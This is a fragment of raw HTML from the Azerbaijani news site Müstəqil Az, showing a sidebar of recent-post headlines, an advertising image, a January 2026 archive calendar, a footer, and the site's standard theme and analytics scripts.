                            <a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" title="Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/08/samir-əsədli-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-cur-t%c9%99l%c9%99bl%c9%99r-v%c9%99t%c9%99ndaslari-sui-istifad%c9%99-riskl%c9%99rin%c9%99-m%c9%99ruz-qoyur-ozel/" rel="bookmark" title="Permanent Link to Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL">Bu cür tələblər vətəndaşları sui-istifadə risklərinə məruz qoyur- ÖZƏL</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da"><img post-id="168513" fifu-featured="1" width="57" height="100" src="https://tezadlar.az/storage/2026/01/1-3-860x1510.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" title="Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/elcin-memmedlinin-heftebecer-must%c9%99qil-az-da/" rel="bookmark" title="Permanent Link to Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da">Elçin MƏMMƏDLİnin &#8220;HƏFTƏBECƏR…&#8221;i Müstəqil.Az-da</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_2736-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" title="Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99nin-ilk-poliqrafci-alimi-seddat-cefer%d0%bev-hafiz-mirz%c9%99-yazir/" rel="bookmark" title="Permanent Link to Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır">Ölkənin ilk poliqrafçı alimi: ŞƏDDAT CƏFƏRОV- Hafiz Mirzə yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?"><img post-id="168510" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/17/mehkeme-ermeni-separatci.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" title="Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/baki-4-erm%c9%99nini-t%c9%99hvil-verdi-dig%c9%99rl%c9%99ri-d%c9%99-buraxilacaq/" rel="bookmark" title="Permanent Link to Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?">Bakı 4 ermənini təhvil verdi, digərləri də buraxılacaq?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



